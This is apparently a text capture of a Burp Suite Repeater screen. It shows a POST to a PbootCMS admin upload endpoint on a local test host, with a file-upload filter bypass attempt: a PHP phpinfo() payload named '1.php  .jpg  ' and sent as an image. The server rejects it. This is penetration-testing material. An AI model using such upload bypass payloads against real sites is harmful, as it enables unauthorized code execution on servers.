 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < | ▼ > | ▼ Target: http://192.168.43
Request
Raw Params Headers Hex
1 POST /admin.php?p=/index/upload HTTP/1.1
2 Host: 192.168.43.164:5001
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Referer: http://192.168.43.164:5001/admin.php?p=/Site/index
9 Content-Length: 215
10 Content-Type: multipart/form-data; boundary=---------------------------17348247913316
11 Cookie: =8pdevv93h9dgkdh0fu7hl7br60
12 Connection: close
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16 -----------------------------17348247913316
17 Content-Disposition: form-data; name="upload"; filename="1.php  .jpg  "
18 Content-Type: image/jpeg
19
20 <?php
21 phpinfo();
22 ?>
23 -----------------------------17348247913316--
24
Search 0 matches Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Nov 2020 08:45:47 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-UA-Compatible: IE=edge,chrome=1
5 X-Powered-By: PbootCMS
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 71
12
13 {"code":0,"data":"php  格式的文件不允许上传!","rowtotal":1}
Search 0